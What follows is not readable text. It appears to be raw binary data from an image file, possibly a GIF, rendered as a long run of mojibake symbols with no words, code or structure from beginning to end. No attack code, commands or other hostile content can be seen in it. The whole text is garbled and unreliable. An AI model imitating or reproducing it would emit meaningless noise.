��!O ���R슗��L� �r�����>�s� ���Β�D4���5U�b�8� �>X����!|<xFэ~t�']�Kg�3�������Qv�����` �EKFN����+B�:����Nh�B '�C+8�Η����7B�ƅ�1��hG����vox�_G��	�6�A�c 	$ASӗn�[�A�x��>�����+^a.˪����"��)vY��r���
��(�Q< �`|����l��&��{d�9��ƱE���q�)<,C������, (�<��؂T��k�� pŅy�|���� �_�$�&�*���������������8����+j?�x?���@�@����� ��X�[���䛉���S>��Hш�	ғA$��,��p��;�Jڣ�`?F�����`�&d�y`�p�)�B)��'��*�¤`�[��W�G�?-��(�B���Jُ�������B����pC7L����ڜ��
���� �0±8W`��3C(tB,��,�BG��I�D(�}>�ÄW/�G�D'��y���نP��P�t��RL�t��VdEX�񠃫�!�AuY�K�3H�� W��(�4b<� F�+<�L$EK��F��lDC�/Ā? �k��RtBT, `��(Gl��t�{� ��E�ᰈ��aԄW0Ɩs��f�1`�h�R�F3��d`ǅ�G,�n��[�D��Jl���dBT|Fid��d�H�d�L�F� 7��V�Y�U Fc!�#�8#9�E|�j��j�I�ʟ��{0I�E�J��ш���y �d��,�SLEGI'I��ʣ�ʮ	y, P��H���,OQ����WX !9�:���qh�H� f��J����K��0A�?G
�t�v�d Ŏ�Ɇ�ʿ��ʄB�$K��$� �.�)M6r��D`Zi6� � q���L��gX��t6�#KzBL/�̅|�:xF�d�Tɨ���TΣdN�|��K��,��`��zĖ��|%��qH�H+4m�<X�礁������8�j9�H|JA=I�Nt�ϑ�T���P���J�H�9x�9Ѕ���y��8Fҙ��	Xp�q�o3O���������4�d �K��k�5�K��dϑN�Q%`���� uEMMQ!�� �{ �{�,sA�<��K���.�����|�g��y@Q2]�jX�/M�F����,��l��4R���K:��2MQ���[:\��� �G2&Q�z �cܘ�̛���/���=M�3��4����T#�Q�T:]dy!-R2�,̌Hq�,�0��Ҝ��fqTg��Jh�A�U?V_�Ո	U#�S���_]�`eV_��$��cMQ=��Q#��|� )�g�d5R/ �4�ZI��Õ#�D`@z�7[�%��F	
/�W|�W}�W= Wd%�@�W��{�S�{�pu�@�@�V��U-t́���q�XGY���MYWtAz��9�NW�Iz�@=E�@���]Y�}ٖ}Y��Y�E֚�Y���cq=PY���P��@��=��8�ؘeY/0�k��G����iWz@�9!Wb�2����[�-[�%���][�=[�UۙEQ/АJy��mY=���Y��S��yf�[��:\�:��������R�h9����z���e۵=۴[�\�-��U[��\���Kу�����Ϥ}�0���5ݱe[�E]ӽ]�%���	�=��U�
�\�Q�z�z���=���]����[����^�=ݖU��`]�ݼEǱ]N��=V����Uڴ��=]�н��@;{��s���Y�i9�����Q���-`>`�]F`^��m�=8��p����HZ��g8^`�e��/�(�s�W�
ȹc�߼����=a�a�a�e�F��M�>��a"b��q Ԟ�E�)�W��)>�~���`���"����]����c@��bn���-&b!`�HxU�@���W�
�;�����Q`]��d�%�-�V�愲e�BdH�[�uҒ�a>���hI�`V�D�b4�D��1��7���A'� `�;D��c^M5[���h��=^c^\�`ζ0��c!�]8� ��MF_�pf!��d��k���c a(��vQ I��8�W 
�C��Oԓ#!�ex���j�knؾy��#��5e_>�j>6����f4��fhh�v���d�g�k�|~h��g� L�vM1�V���\g�؉CB�؅�=��{.h!h\0�>#�M}�Q�k��cL\�g�>4��[��f�i���.I�@%	��8�bz
x;�(F�֑���Dt�@�
Lj�>��IPk=`������Ol��9{�h!8h��k|.4m<�I@k¦�f�〄�����0g` �bԑX>�Zպ�ǂ�E� �Ѓ�.싞�f��;[�?������1���^�{��������6m�Fc���[�+ʺjBx� xKCY�d��ꢺ��r'����nk���������n��WH2J�t ����e�� �>�>Z���f���蓃Q�ɟ^���vX��D�` �@� 5@;k)/*8%@�}���c/8���fjI�@�`	b�������i�.m�.��Fk g�?.��n!��5q@��
8�8X �Gj   u�8� ߋ�����TJ���G���q1s27�@����� 
�� �o���j�J�9��q0�q2��?�c�>�#��+HH�7�'�KxrH��E����=��� :���+���� �s��<�q|��8q(	<׃6?��Fu���9/�
�.u@�s`�q;��[�8A	C(P�st�&�����
X�K��L����� u�h�_sp'��,�؁V߇��s�\(��XwSOu�6uw� �p�wq�� �0X��-� L��4H�GGH  �8KG��KG L�vZ�7w	=u�xqg�f�x:Wu� +����f`�w/f@�i�Py� 
�w�s��00ہ�Ӂ�@�� ��C�"���Y�������Q����\`�����hI��?���
����/�f}�z��U\�x��睆���z����g� ����1����7Hz�Y�W�ע��ل%P�a+	\�x�?���6������(p?��`7^��_y=����gӧ�1���{����p���+8�Z� `@�*��߃�G �b�	��O������ `{\����{!Pu���0P�}� 6�{�g�c컏~��z`��~�g�q�{�/��wc:��ǭ8т~H�r[\}`��P�
 ����-[��)P O�Q����#G�%�8�3JFǎKH�X �:9���(�%���dO�"9��3��QlB�،C���PUr#E
+��TA�b��$A�a�Fɨ�WcK�
-!��}J��I��E\L���hr#_�M���P@�����r�NP��J�~]����B��Ԇ ��K�2���Ѻl���cr)m\p��H�8r\��ͮ�&���\JX��U��Qt�#�7!�;l+��(�6���mQ)m�r������5"�/4)F�)��o�%5�	m��UY���W]��wܰ�x�T�a݇�Gͱ�\o�͆������� �qƉ�����o���c�������0�
R��$�@N
  �)ԆkAz��9��.���H1�x"��8�$ ��e�e��c�!x�I6)'$ �|�Y�-q�;h�	9�t�h`   ���7z��2d�N�T����z����f�0���$����3v�b�2<�an�Z�%�:A*�@�;���P��h �Q�šI���i��r �E�\R�}^j�m�㞉�t47.�I�Bǻ���!�<�i�����.�y�S���k��T��)�@B��Da�>D�,�[��D}�����p�
8"$M�|��3���g�)��mpa�f ��<`�/�4�J��'{���V J�'�1�SJ Z����kZ4�a�ሖKa=6�Q-3F��x����>riM�+���t��S�:�F�����m���t��p� 1�H��޿a}�E�8pB?X�d�}*(��ݦ��a�
|������*�ܬ3�yR���2�0���C+�@C|�	9�(��&��čbp�Ez���n���	��-��%:ʰ]�K"c��^z��� 	$a@`���m��X�Rv:x�w~�	����`�7 ��.�q��A� �-�0�!�|F��́ p�8~a��LK-ڞ�����h���2d'3� �~GH���19�U ��r��Q`��� <U�$�
�|@�U �HT0���ah���01�L��	(`�1X�)$�0>p�콇E.�# ��>����.r(���><BH` >��q�E���7܍�0��"-��K��	i�!�<,*`pK8Kȑ"���B�6�d�
3p�-r����(f"~1 �a� �����}��"���,��T*���K��F�χ�3@9ˉ�]T�B$d(�U��:�p�"@'�Ҕ3��8�@��ꕍ�A�B�[�x�Vv �?�n:����A B�(�/0p<'�EK��PE�SHCb ��EN �W@��X��YQ�=��.�i��Ee:�?E�T���7�%�!��0![.��عD}0Ta�!	ֳ%���!>��D����+qކ�e����G�R�a bH$���-`2��<����]t����o�2�J�>ӐB$�ʈ��։�b�!�+��1�
�JT
QWG8�����(� � -,���F��	N�t/���b��.n��,`���`+H�w���#��u"��]��*�8μ������"B��~:�uE� G�0(!Q�8�,����eXU���Y>�l�
��.-B���8��&
��(lP+'/`�
���X�� �M�P���W���leỻJ�3��gC��ϊr�N��2m�0(��%�,h��JX,��ua��p&@ �]�
HZ�7��Ml����79���qx��ȡ�b�q�z,٠�������|"Yp
�A>=��Q��	PX�� U�������`X� ���]�3c@n0��������R(cB��W C#�F�M�q��i\?���&� A�(�;�lc�����Rv�U�B� �.<Mp���"tp�V�w���E�� P�pJ�@ ��ǀծn����X@��j�M�����ޕ�� �� UQ�,�ڻ'�A�AL����4�n �>��r�) p!�Ё�d{�ߴp�/p���U�`=*��[`�	�z1��~|s'��8	赂Xy�U%�l0�H�>�²�� ϸ�vd�K��D���y�p�*�
9����ſAox��E�D^��L��� �_(C;��R��� �Nw�� 
��NA�m� ��_AyŠ{�BB��D>щN��}hC*1���J@�(�
X�^��D��0��~�9}��I��rү�������������	�?���� �(��~ x *` * �`F� ` �2��*4`J f � .`�*�k-�� � 9@��q�n ��n`>�n�F@1���`@  !� � ,    � �  � 3d w�`�*<�p�Æ>T�UB�2j�(0�ŏ =���!B�?n\�Q%G�'[nD���ɛO��g��6���	�A�P�A�"�����B���*U�0�X�iժ0qũϪWb��Z˖�ڵb��Y�%,&1 i]'ݰa���wk��|�Z����b�m���[�6�Ӯ�����(�*�Hú�k�X3HM���۴ɐQ eΜ�c��3Ǘ�9�~Yμ��"���S|
B�9�3&I�1P�L����U��P�OQ6��0�8p0���o�+�"��v(S(�����2�iT� -�&[�fa����Zmd��a%��w��1`��@"�=�sѡ��S8 �	t7�I��:�0�u�� �+4N��BN�����
(@�
$a�|9&��X�E����/P��vN0�BZ8A�R覛��ڞ|�٧�S�f�o+��܋����@q�x���$��:8J���99E�4��@xA^Rj�@1���H�cT�A��/�2�
!��B���+�n��jx���jz� ���ܡ���H��3,�z�+`�y�犓�	I�+�Q�j�S*�薣���"ÀA*��Z�N�1'� k������GH���H&�8�"g�Gs�Q�%S$"��GN�i�N*���춫���
&�*+k����-*�f�oV!4� ����!����q!�67�/4�b/F4фYs͏��(�q�38���1�겭���ܮ`�r��1'!+:�2��G~�.8-onx��x~��H/�G��/����\k�����/��AȍP���lW,��D�)W��������1P߉b����/��������v�%���[��������L�s�ƌSL��n���*c�����������������M@��0�@a ���s|g`C��4TAA
�A ]�������b����.�͇ 
�2�����0�����<��J؄0���j����T1�"�C@�*p����s�8�ܦ�����P��@��0kw0��0�2���g4#ר�2��p���5RL@	K8�& � q@�i�` ?̀�#��~�F��?��y@����U)	a��@�|}�	@�(GI�R�򔥜�@�lb	�8�� ���_H�D$�au�0�I�b���ZO�� �^]��8Y���(s�D�6���C���8�!*p8X���2g�L����D$��������H�����ahq���5���x4��de�IN%T��H�"y�w��Tp�֢8.�UI-�E��É:��M�)�iR,A(�\ e䁢�P)7����ৱ�,)&mJ}�Ħ2��N�*T�*Uo2��J�!l��(  
�����(ղ���O%eF7��O��TL��Fey)��P�� �YD�F���,dS;X�
��W%�B�����$6k��Z�����!yj�(�go����dI�5��YjY	�^����-,�a=V��q�m��D�f3X���e-"]{ֵ!b��[OUBU�"G�i����� o��ͮv+K��ZV�\#E�`[T���Y����j��yp,LW*g2� �O{:��.�P��Z���	F">0���`U,6(b��`�[�������O�
�l�>�J@v�T� �'\a	���0�18�AcK��������.vLr��C�N�y�t~������¼C� �aV9ʾ����L)W��ļ2���L[�!b՚ ��e-����PE0�, :S f�F���宅mby�E3�t�$����@i���5�PUc�����:�y�p^d��?N7����4��5c��}�_���jU���G����L�¾U�hW:e4 HfΡ `CՏ���G9ʡ�e��uh3�\�zZsӃ��5�	R���h���iky֚Cv��bis����_��@	�K��/0�E� aj���$WRP���Dע�es�Z�8��`p��i�-|!�K7|�r6��U�o�s���3�)\��&LOP ��.�P8O�� g��:ۙzП��c�W�ܱ��A�;���DX�L�����`$N����b�ְ:���u�w=�,���.Үj3���7��HPݔ�4���%��3�6��& U�����ⷜ��k�s:0��*�4���9�b �@�.�1�M�e�o������S7���д"ME��Ԅ���d�MY ����l�:��sγ��~����s�#��&�a�����^���������
c�s������%,�xſq��_8�bo}����� ���g�b6k��z�g����g������8�b���� h����	l�>��C��&��25Xc}�7m28~4~��
�:�}3؃48��
��9�P� �a��J�1����P(�h�P���G}���6;&�q @�	>DT��N����6�:؆:Ȇo�8 �r�l��t��mH�s8m(u<Vuu��X��X�x��q��6#�XB����P� p�r ��c��q؇v������������}f��be����8��ȇrx~����.V�[ �0[`�������zf�lȇ�X��8�rh�r(�[C	o���H���
T���T@� �� �߈��(�mȈ�T5;+�� ߠa���(��e}�8��ph�����I����
��Ɇ6���� �X9��p~�Cqx�f z�# �����X�j�6@b%: �6�	������ � �(�(	�	�)�AY�C�	�H	Ð�DI���Df��lx
f�f�VxT��7��V/��"�Hp��è�  'v.`�I��}X�A��x�u� v�&�5iCy�I7=�4�T�#�5�5�7�H��P0��r
0s�0�@���i��r`r�[�`
v��y`	�)��`���	�ȴ5�@	�����L�;��5 	�w����l����9�� _�VU2`0�� @�h�Q �ȓ�)r�9e��w��L�Y��te�ɚɉt��9�0�ɩ��?k��L��Ӓ$��;�!�yU�ha��Q�D'x��T0�.`�.�8�Q�H�Y��=��j�8p
I�N[cJ���Dǩ
:��p�Sb*�b6�@Չ> > ` �p����梞f�Lp�Pj�]�s{����?�I	��^�	
�_zF�G��Q�r6�p�1:�.���Q��3���
��Q@ ��C0y����mP���JQf� ���T}oDe�F
c1������07`�5u�P	`����_J��y��J�O:�c�.9��C;J?
h�h��K�C
H��q��/i�i@	�饤
�fZ�K�5y089���N�RK0K�	�pm�]J���ʮ����ʟ�"2��3I��7�`�� p| N ,�'
p��רP
�K���ΐ�
ǘ�@	��KP�g�	�p�9���){��
���-���D�3�P%�q�p�	>�>�U�B��5�`	n��f� �.�/��~�s�VzW��@8�	Jp�	�S+�+��,ۮf�^��S.p�$C"�@�?h���%�05��0 p' '�@
Ǚi�h��9��y��n��mB� /Xt�J���e빢+�U;�����y�6�rtj���� ˷1[R�'�y� I�J�+�˨h[�{�k	�5kL��957�*;����.P�<bC#/y	B��pyj�r���iɏ�{	��*��g�k�Њ�Պ�Epl���@�w��9�f�Z�ԛ�
b�l�6���H�� ��_1�#h��~��}�b	�{}�j��@���5���k&���4o�(��6��;GY�ת�!$``�@�� È_;�� �+��]F��bt�)b�� TǪ��C'���w�|�y�fL��t�N ��Z�D)@ �8S}�����+�zb�;��{�h' �{�Z����Ⰶ��Pm�D
�9�O�A��ғɘ�ɚ,����ʫƎj���js��� q@��m��[  � �y<:�� ��[�׹��f�@��W�	o0�4���ip[�|�9��FCo�$ʦ[�<,��$5��� 	pmy��P�u�>� u�& ���:���ÉL
�p�j������Cx=4�^��5�Cx�쨔�9����@�@�ܷ�k���D���8�}	J֛�-E�j�({�l�5�����l��A�l���q̶l��Q�J��=o����� pN��1N�y��s�e�<��J$��.;��3V;��l^˥�|�o�w/�<��N��c;�O���)I��>L |�	��	z G5�G9/���l�.{�uP} ������eͲ�W�i�'��;��ơ�?R6��]�(�kCE��� ����8G9�v}�;ٟ������,�,L،�}�N�Ym�ʌ��-LT]����[C�um�LN��|��5+�853-e���@����P
�od� ����y�������Oj������ߧ:���ߧ*Ȏ*gYs����� �P�k�P��?Wߌ}�W�c'ҽ���첱�L�0Q��1�ބ��+��e��$6��
-�S0� U�E��@5�s�k�-{�'�iu��k��J��f��T۲I���C��N~�D�C��X.���'"�����0 '�\1`�gX�D��Cn�M���5a��[��z����\�O�5���~����N��t\�y�E����	�p��<˸��BT��T��\�P�+�hȊ~�ݢ�C5��5@���N�ę	�sI��5��h�#mi�Cg���������
���c��n����1��k}����~�^���EM	 ��>T��p�$�P�A�~�0쟓U�S����ή��[����P���l�g` ��(��3���8��pK� 7���I�zN�����J`�	��������<~#�<����_����spjRO'r��N�`��ٷ �Q�����_k:�CJ��#��p��#e��TY!��.��>VU��d_�f?�[�։ p��G��3��P�#À�IjA�'纝��D
p�7p����Г�CLe�|V�l4{N����K	�5� ܜ��������ֶ�*�A/2����pĘ�� ;�{��=̋l�� #�)�;��7��b�	��wj���fk�`������@3T�O�9��Q�.��;���eN�|`����A*�j9�7���F	!�7��;���x��
�9��֏��  X��������`x��3#�"N�X��E~�l��q�F#�z�r (fL���0`���$O�"0�� ���(��A�eX&#M�61��[�)��"��WS�P�d�&Zo(����G~�2Aq����&w�a�1�`6LY_��M����`���$��qcy������/B%��q fƌ?���	fB�zU,����5�-C�Dق!������0�"�%Twt��5E׮��,aМ��瀇QR�˗2� ^	l�P���r��Q��W�c��ս-V�X�L�ЯDbδ���9PRi
0p`�hB-�,ʵ�|�"�ض�"
4�z��J@h��M�R�=��⪫
�h�èH�������re ��렆�  -�s/=��B/�#˳�
 ��>( pe&.�(�0%�NB)���a0��^�!�ٜ%@��@� ��:q�V�ʫ
^�+w�p � ��1� ŀTA����%���.�{R���H�l�0;��9X
�%�|)���	��*
	��@�9�󐨐�j8�B�Oo�N	�v��6��h�т�!$e��].mR�M�<�R����p�$� ò�1ɥ9Tz�H+3�,�26�pW^}X��n��;+� �%� �S�����=��<|��~�	 ��QmS�C �=�4E����*�9ATB\qE�	I��8�b��Ą��9���.���-a�/4xᆃ���el�ؚ�S��SC�P~7їm�e ҁ��"�� +#�vR4�+���`;�u�|� ,QEz�� ���l'xH�F�`8���}�8�OTD�8?�U�]�� 4M��S Az�۽�m�����s}�������DR�K�����u��|W��^�pM�$��-<��׬� ��_lc��mA��S�$��?�����H=O��U��;�a ��8`�4�� I+���p��Y�ea�R������33�!�G]�J��f��U�5U���\��م�`���P>�4�a ��N�?%HI���\S8+��\X1�[z�@��R;s�V6&A�Y�n��A
�!���#�&
4��"�I+�t@B�ky��;���d����P��dD��d�"#��Gf��H"�	W�n6��A ��l[S(	&jA ��C����e-iy���r�OM��%|�as���X�D6�hFS�Ӥf5�i�r��yO
�/�r("��PD&QNq*���<gb&��a]��/�r�:�
��>�Q~0%%-�%f�ג1�%��=�dL4�V8��iM�fT���2
��zp�L!��(t��H� ������.� �$�U�9h���D���3�A\�!>(GRfy�Z>U R�jT�
U�N��Q�eH_T���eYeyV��A#Lq C�{6�f�i]iz��t^�RJ��屡�������}�+p�� ��X�FV����k>��<D7r@h���~6����F~q�LN�J ]![�&8#�A\/g" `�12�LMQ	��(���@@��ؙRV�˕��p�&��Q0�`�R~v ����]��p�S2�u�]��Wl�%Mm�H��~��C��L�a{�E��X�X�1�,f����v ��n=�|���UcGظB�xf
�	*��ۜhk/�QqY;`3��MP��<`�ft������L`��3(P��!>�[ �>��'y��6BH�bS����C��Z�Y�׮��r��KE@�@�����a ��>� U���H(Y�uuA���	�%x��u�e]�������)v!�3@)θ��j�K���	Jq��04�	LpA�=�iPZ��u�Mmj&����D�a��Q�z�R6BZ=����
~u�y-�>'��u��ް�_3͎zT?��L4�wӜ>u�]mml�`��MJ����&u���\\�!֢f����@W�+4�JH�B\B�P��|t�-�����:Pp��Sڥ�����P�y�G8�Nq}F��U����8��ӪP���}rP?wѳe�
�U�[5<�����p��Y}�,M~�X'z�ZŪT���<��Ǎ�]��|���%W��u��R���M(��N�P�d)���]�
 �)���3���W��m��;�A����?�Lm3�Z���z߫����� ��X�_`B�*Br������ �{�m,nw�����<���&c`ﬆ� ��RQs�U�z��m���$iA�Ɇ#�O��eK.�4�V9��|��#E����A @�u��~dB2��~���(`��|v����\w:�u����__]�^�H���x�<��i��sR�D8'gX�Lh�L �|@��:��5Ec�p2�r��3'<���>8�;���9Z�,3hADkA�@]�'tA3Ч��������D���h+��~(σ&���ϫ�jS9�s;�K#�K#4:.S3?#H�O#�آ2/�2*85�C+���Ȍ 9��A�L�zX�p�Z!>(X;�S#�{&gpB��4(|��;�<\�g�[�:E��P�BR�;Cã�
�-�ѐ�?H��y𙹸<9�,�%S<�S�D�D�BEW<E�z��c�����k��1҃��35�*=]	�H!�1]r�U�����11ج;�U�8j,��C8l��D��k<�n�Fp�ƃ[�� Dl=��BR��*|�H=�E��B���О�ɗ?ȃ8طX��hG��~(�{� @�S�=���M����>tD���BkbD�_��kFB ��K��8\  !�DQ��t��\E�[�Oc��#�s9[���#�WD.ó���*�腎,ƃ��Kpzx�$A��p��m\�����C�?�Jt�1�����B��3h5��HK��GOK ˲d�|�%g�aj�9�8����� @I�7�d7�7��:�̺��ɧ�;�REOK4m�4m5�4�ȔLmc�gʎ,�Y!c9���	�Q��m�Els?��=ʫ��v����£�tM���jk�蹏�*6_�K�
@�h���GiJ��:�D�܄��Զ�4��4?���D�J�dM��J*p��Ѕqȃ��	'����������$��<5j�ϗ�O��4�H֪̳�;���JM����d�^�7]ȃb��	@��#>;����Ȝ6N�L�t���������6Z;�HH����t�̇�Jk�P����lK��*���HF
���C�p��:�,"-#mE*�PuO�;R'-R(���:.&pOu��L�+�M3�6+UR0S1Ł�tK|�LT)�W �`8� <B�������H�%�͍(I��:�S�b;����P�F0U�<�$�Fu��T�O+uT�͐��HS5eө���8�,YBk�EYr+Q&���&�4=�zDM��McQ~�R%��R^��1�����,^�դp�`8�5� 
X�P=�����sg 'gP�s�@s� ~�R1eۄE�A��@<'r
��8DF�SE��%eG�&��pݴ��BY�?8:�DH��T`f�V�`�.Q�%����b�/�U&��&8���k �n%Q��aȐ�X�AmTu�;�R�tĻ��.�T��R�<��k��:�����5hEX�� �(�@#S,%�L���E�*%Ө������
7#���>찠�I9�/G�ڄ��[�T2e�)��S T�}TJuOU�+��d�D���J��q�8 ��=���� �  �R��H�����(�-[ʭ�*�m
�� g�<rʃ1p�~H��5[8���UP[����;D|TڍZ��ȳQ��Xp���^�?� �]�p	�P�%��	X���e���'U �U��%SḠ0��7K
����P�H����T&PY*�^�uGU����^G��_T�a��3�AH��4pZ^x��ń:l^�]���`�����{2�e�ڕZG�]��ep�����3�h���k���U[���;�`ڍ[�U]0��:0p�48�bZp` ��!\����
؃���MH��m~���^.vT��@������=*:z<D����ˊD�e�{��.�c��Yo%� �!��4`�4@�-������}�=0"#ڃ���+�+kp_����ڷ�Z�d�Y���(��R��Zk��!�.5�䪍�,%�I�⥈DH��J�d/�Z^eV���R%Lp?��4�P @�qX (��bD6�M�^��Y~�Q~]*�dJ�ZH�ZE���B�l��E��*g��Y�eR^���r�eJ�dH^�Y�dյ�&�UR a��JH2@df�p�E��C�
�Y)�GV�r��:8�Q�gNf�aH���>n��M����foVT3�Q�BY�h���U��ye���rP�Ubb�@ ��ܑ�$Ph�9i�%��+�h��� �����10.-��n��.g�eټׯ��j���}�>WHp�J�!.h�DAGq�8�v���+^�k�i�V�A�j0v(�@��b����dU���6���h3�Ƕ��t� ��N��F%�"����2��+�>wVg�e�M���Zz��=��l�g����ݮil�g��曦��e�zm���i���jk�k�VMB�Fib[h�4�`��i n���*l�vĴ0Y�^n0�]�5>n�~�r6�2n��)�~ll��L�UJ����^��oK��	�{}l޶�&����_W�pu�>٥�W�ou)�+�~e3h*oq#��X%L`����O� ���UJ(��^o_q
��̮�@�����U���V��^���Z���a�
-H��J�=p�i�"A�b
�v��!H�!��4G�5�i@�g�fh�7Ws3���|�4�sp��}�;��:W�B��B�s5_s8�Ux�?s�V�r0��s0��©�@r�����1ɽWlXtVou8�i3�tW�uZq9g-Ygul�\��^�����Gw����aOs?P�"�6;+�r�rr ��RwhZ��Zwupt��֖��n/�E�T?hupH4WoV�j�]�V���pU�wl�p~�;ٛ�тE��>(r��@*���stz/w?���')<�H4w������zx5��^�ݥ�Z[��w�XrtW���G�)τ4�
02�� Ku"@�H,h���sm?�w�G�!(��E�e�:@��G�u/���z�Ov�jᎿ���ץ��!�u*'a?���y�ʹ�R�$�-JX�� �	�
Ur���-� �9��ݠƊ�|��tlbp�C��_|�g|T��� ��w�ȈLȾʄ���LHP&���~��[B:6s��%�"4�*���\��q��h�]o|��%�Z^I�|�o|�_|p�1<ĈO���w�Ȅ.�8�ޱ��<�*�'co��bJxm�Z\�i�JX�(%�wɡ����ş�r��<p9�����ir�6?
2l�[�;M�8����r6r�(ш/�����`��F�l!х��;�*4s#%Z�2���)>Tb��)�4 Gnŉ,X  �4>|(˔�_����S��4\Yp��P/�M�	�����M�"@��^�ĕ��0b~aH�!��D�<�����+̮]�`����Ĝ���t�,��0>-Z)D�%;�X��tU1bT��6
�r)�QQ8-bA��ЪŰ�B~�)�N3T�sﾽ��r�&:<`�/�{6���Ə]N�u��.U`60s� *D�G�8�-i�2!�$1La( ��`��Z��	9�� Pś ���a�RV�	 ����L(n����Qu�aDQ��dJ��#F6X/M�Ï3O>iY�Yy%	�8�K~)��KLfL��
�e�RGYF��	:� !@�Z��1Xx�!	�UU�@�[���(<�t�-�FF�A�� � ��du�y��FX���*�� �JDх�X^k���7Er��:ٓr���"l*p���#�0R�!0�A�TE'��U�� cL֞����7���'�#�t�)�(r��f�Hy����/��K�	�BUd���[f�~U8\E<������Ҧ��D�2F��1��,�I���P����T�"��H��( �؏+���t���ˎ���0:��4%�(�}�)���[��\���B�B�-L��g���c�K&��KY&�d|��itl,�:@8�{T��,D �7 T�Q9o�Z�7����hb�r�x��E��|���4�H�r�&�ܐmZhaҤ��[T������/lk�ql�U��)yD��yP��ٷ����J�#0�ؒ����z%��� �^;0F� �,��2��@?���xT�Q�L�i���b	��m�P�D�����` �.���g�*�aU�AR�ְ&,d�.1,��mcN��8���"XB
�Y��*0J#B��c���%3��� ���Յ)Sy�]�H�P��x�T�>0E �K�b�X��3���.|�%D�B�V��Py��_�E܍M��9��*#Yo���r�m�@,_�BP�E�]�x�[�����Z�X�L��:��5Ca@*P�\.!��p���X@D�ѱDd�,��z,[���L����61�	lS��8u� q��x�X�`A��ɇ�� *���4œ�4-���Ȳ_Mݺ�.<�rk���h!�4,a	�4c/�h��D�b&�p����X�LZ", �` $�H�Rm� S�&���<�N���Ι1�j�y��*��a(� ��'fщO|���C*RцT(5PV	 ��r���ت��U1�"Ue�����=�b��H�-fq�Y����Q	� ����`$�V خ���+ �.��]V�j�b��V����0��f���M�%&���
ph� � ���kc[������-<Q��6���nQ�[��ֵ�= n_�Z��v��e.rwK[T���mnqa]�67��=n�^Tc�~�nv��ۀ  !� � ,    � �  � �8�
U��<!C�J�8� ŉ*N�p0�G��<��Mr\ɲ!C� Wf�ؒ�L�8YZ< p��@��3�͆={,!=�t���JuJuj��Q'�#t��]�@��
C���%� $HVl�'̪e��+�W+�©g/�EqVaxU�O8|Oػ��WU�*¹���Ҩ�Ġ4�4�TZͺ��׫O�I����D��[�v�_����Eȁ�9c�(e̔)3�8�5@�q(�����F��19��fF�7:�CI��������:��J�U���z4d�ƀs g���p�����K�@� �� ! (_�������I��
&�� �8�X��I̐Ĉ:D7P8@�05��:(0�+�%�	|z�-�ݧ~�E)%����B38@H@!�}��qs$�J,q�&���1�� q����u��0N�t�� 1bBc�I�A��@�訐IX�
�_�E8�d��=%��J��j��F{�}�`g���,���{��8�X  'xI��j���'4c���t��"���@�8�
�D��PJΥI�2�r
e~�N�~i\2�^���g����>���!K�Y�&p�p��4���b�[��ux݌Ôx"t����q >7�ݒh��n� &��@���v���1��}���9�ڻj���H|����-�|���[ p�	1�)�	��&g>��\��V��s$Nr�9�����bBd��C.����ͨ0��Gi7�,�~�TB�p����AKmآ�JT 0ч()D��oB1���,cz��2zs���+�cr��#�I�(�s���pw�Dx�d0n˞A�ni�2�.�d��dN�@���zV�,a�-K���!��J�[����[`�-�/����q�a��n:�j���<6�谍P�s��u���-w��/��X��� �2�8�	�`1�[,#u(L�.�q@�N���&�,
��|ЏA`����@!"d��k>Z���7���Gd�V�p�)X�n�C^VH�.�b]��X�0��],�#1F0ҡ ��
0G9�юft f0�5��L�,�
���c���H 
�` $%��Cu�*�ǖ%�o�([%�����W�-�������}�2�ste���;�q�.]	�2^bk���l�^�@�� (��I���ą4���2�1�h�#� 
��AZ"x`4�lu+H���N��e,򇍌�<�I�z�S~��E����F�1�n����a���B�PI���tt�+�(?E���Vt�0XX F�B'��r� �
Z�;�I�t��tiLaJS��ԥ8}iN_�Gi���(X`j3pEq�Ц*���*���??E'�@`�)<(�b�Ё�1�0~`�S��ֶ�թl�j@�,�h
� @@1?�U5lM9��?�Mw<�̣�KpK�+i)Đ V��[T�_���βU�t]�XD��9`�t�Z9��β���8l�n(�����jR(�a���W�V�׳q��-h��`@;AQ������U�as7[��[[e����b�M/gt���׭�-�O���DAZ� �xP�����MEf�a����RQy�����3g-@q�K��67��'R`+�`���o�ۚ݋��鹪`�脗[`(/
^ѰUC�e�"e��7���@?РA@�cB}Lb���OB�N�����,�|@
 �+0A�C�G��ˆ ���g�1��lf�����n�s��Lg�.�=U��H��Y�les�M�5���p�l';�'d|(�7V@59C��.��h�
��h>s�y�fO�z�%���q(}&5������f�����f3Z73�qD(�%б
�B��	\Q�˗���~��Qp@��m&�C-6�����#�1�0���s���I����vi�C=�66~�C����k�hY	~C�q���`b8��ե"�T~��e+qI�Z���u�h--Zq9�q~|����z��̸���Y�n�< )����?1���( p�·� 0Џ���3��T�8
^��7�E�J(�Je�{Mo����`_���un{��S�((�7a`����P�-�( ��เWH�2@�F4����<<��� � ��حyxGp����%�ЀUt~n������O�v3R^z�������)L @�B�   ` >P� ����t�N|_x��\סn�\�����z����m����Ҽi�Nݽ��?^���-y��(��w[}C'P�"���a�a��`�nJ��x�%�k�V�ٕv��K� BP���x�6��7�X�(��kh�%Ѐҧv	�6:";ϑB2� Qp�! H��g	�rx��Vz0}3(Uie��8�A�8�ȁ%_��'��3-�� @P�� �Q� 7��0�dm0�dX��5�bHX����zg��f�e�EZG�FH�D��E8�{��(rE�]��$��] ��{;�07  `�C��l`�2����(� ��GX�������x�����X�eP�vx�@8�ȇx(��X8W <��1"��hS��p�*7���Z�ՀHX��h�Bx��(%V�����X���` <�#؂6)6�@���UHQ�Ҩ�H�X����ḏ����ȍ��g��t��y��
��'�a-�o�!)����h P2 @m�$���"��B�>��!فBВ.ْ�؀/���؋t "���;e#�#�T���p���+]2��`��8��ȔNɏ�ؔP�R��-i��3(9GJi��X�`�(�_�a�-��8Y�bn>I] '� [�[ ��*�,��0�2)��	��i�,��%v	�Kzp3ـEO���.��)OP����#O4SF���l@U�wh� �  ��H���Y��y��yǀ�`A5�/	�P�HǕ�Yg�KuP�9�Ǡ���;M�.f(���3�&Q0H� ��9����Y��I��y�깞��9��Uט���B��Jg�ιz*WQ�М3i�E�;��hhc{ � ;p�'�+�Pmz���y��9��h��D����ْ¹rIY#*ǀ��������U-1R��� `�6�1	�B�{D�^�ttDD�CFZ������9�gg�P��DZM�!:�*���p�I?Ʃ�*
